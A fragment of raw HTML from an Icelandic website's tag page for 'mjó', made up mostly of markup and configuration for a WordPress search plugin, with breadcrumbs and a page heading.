	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5127">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mjó</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>mjó</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
